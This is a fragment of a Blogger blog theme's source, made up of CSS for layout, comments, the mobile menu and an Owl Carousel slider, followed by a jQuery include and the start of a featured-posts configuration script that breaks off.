{font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#d5baf9;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #763588;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#a768b9;!important;color:#8ab8fb;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#fff; transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button {background: #a860bc; }.contact-form-button-submit {background:#8b39a2;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#c097cb;!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#d5baf9;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#b289e7;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:35px;width:35px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#d5baf9;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#d5baf9;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.article_share_social ul li a:after {color:#FFf;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}
.comments p { padding: 5px; text-align: left; }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#712985;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:normal;color:#997c9c;border-left:5px solid #712985;margin-left:0;padding:10px 15px}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#712985;color:#888}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#712985;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#712985;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>




/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: #333;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: #333; }

ul.slicknav_nav li ul.sub-menu {
    background: #333;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5DJmclExWTK6k3IwK5I9tsA6qKscbhxESVUZWt0qdH9cikcmxWRdvnRjqBYQm6If2qo4RrParjbvHgJPd_AY6B0XYU792QjQBbnUiCnBT7qmUmO69bduoSPHKauay7RWfjzhbBy1eBRI/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




